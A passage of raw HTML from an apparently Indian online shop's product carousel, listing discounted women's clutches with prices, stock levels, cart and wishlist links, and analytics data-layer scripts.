	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Box Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232543" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232543' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232543,&quot;item_id&quot;:232543,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Box Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-01&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232543,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-box-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:20,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232543">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232543] = {"id":"232543","sku":"Manda-Clt-01","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232543","sku":"Manda-Clt-01","gpf":"woocommerce_gpf_232543","gla":"gla_232543"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Box Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232543]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=102910&#038;add-to-cart=232543" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232543" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232543" data-product_sku="Manda-Clt-01" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Box Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Box Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Box Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232543" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232543" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232543' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232543">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-box-clutch-for-womens/">ESBEDA Mandala Art Box Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230991 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-regal-stripes-florals-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18200-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18200-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18200.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230991" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230991' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230991,&quot;item_id&quot;:230991,&quot;item_name&quot;:&quot;ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens&quot;,&quot;sku&quot;:&quot;18200&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:11,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230991,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-multicolor-color-regal-stripes-florals-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:22,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230991">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230991] = {"id":"230991","sku":"18200","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230991","sku":"18200","gpf":"woocommerce_gpf_230991","gla":"gla_230991"},"is_variable":false,"type":"simple","name":"ESBEDA Multicolor Color Regal Stripes & Florals Round Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230991]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=102910&#038;add-to-cart=230991" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230991" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230991" data-product_sku="18200" aria-label="Add to cart: &ldquo;ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230991" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230991" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230991' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230991">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-regal-stripes-florals-round-clutch-for-womens/">ESBEDA Multicolor Color Regal Stripes & Florals Round Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230990 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-royale-heritage-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18199-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18199-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18199.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230990" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230990' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230990,&quot;item_id&quot;:230990,&quot;item_name&quot;:&quot;ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens&quot;,&quot;sku&quot;:&quot;18199&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:16,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230990,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-multicolor-color-royale-heritage-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:24,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230990">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230990] = {"id":"230990","sku":"18199","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230990","sku":"18199","gpf":"woocommerce_gpf_230990","gla":"gla_230990"},"is_variable":false,"type":"simple","name":"ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230990]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=102910&#038;add-to-cart=230990" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230990" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230990" data-product_sku="18199" aria-label="Add to cart: &ldquo;ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230990" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230990" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230990' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230990">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-royale-heritage-round-clutch-for-womens/">ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230989 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-blossom-embroidered-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18198-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18198-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18198.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230989" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230989' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230989,&quot;item_id&quot;:230989,&quot;item_name&quot;:&quot;ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens&quot;,&quot;sku&quot;:&quot;18198&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230989,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-multicolor-color-blossom-embroidered-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:26,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230989">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230989] = {"id":"230989","sku":"18198","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230989","sku":"18198","gpf":"woocommerce_gpf_230989","gla":"gla_230989"},"is_variable":false,"type":"simple","name":"ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230989]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=102910&#038;add-to-cart=230989" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230989" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230989" data-product_sku="18198" aria-label="Add to cart: &ldquo;ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230989" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230989" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230989' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230989">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-blossom-embroidered-round-clutch-for-womens/">ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div></div><!-- slider wrapper--></div><!-- slider container-->
                		<div class="swiper-button-prev swiper-custom-left  et-swiper-elementor-nav type-arrow style-1"></div>
                		<div class="swiper-button-next swiper-custom-right  et-swiper-elementor-nav type-arrow style-1"></div>
                		</div><div class="clear"></div><!-- slider-entry -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-18820aa" data-id="18820aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99cb2ff elementor-widget elementor-widget-etheme_products" data-id="99cb2ff" data-element_type="widget" data-widget_type="etheme_products.default">
				<div class="elementor-widget-container">
					<div class="swiper-entry  middle arrows-hover">
	                <div
	                    class="swiper-container carousel-area  products-slider slider-4720 "
	                    
	                    data-breakpoints="1"
	                    data-xs-slides="1"
	                    data-sm-slides="2"
	                    data-md-slides="1"
	                    data-lt-slides="1"
	                    data-slides-per-view="1"
	                    
	                    data-slides-per-group="1"
	                    data-autoplay=""
	                    data-speed="300"  data-loop="true" 
	                >
	            <div class="swiper-wrapper"><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-229485 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 65%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-white-color-sparkle-luxe-womens-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/10/18140-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA White Color Sparkle Luxe Womens Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/10/18140-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/10/18140-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/10/18140-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/10/18140-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/10/18140-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/10/18140-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/10/18140-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/10/18140-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/10/18140.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
